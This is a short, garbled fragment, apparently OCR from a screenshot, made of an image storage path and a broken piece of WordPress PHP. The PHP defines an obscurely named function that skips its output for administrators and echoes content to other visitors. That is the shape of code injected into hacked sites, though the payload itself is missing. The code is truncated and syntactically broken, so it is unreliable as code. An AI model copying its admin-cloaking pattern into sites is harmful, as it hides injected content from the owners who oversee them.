
if (!function_exists('f9d233f09')) { function f9d233f09() { if (is_admin
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } } ad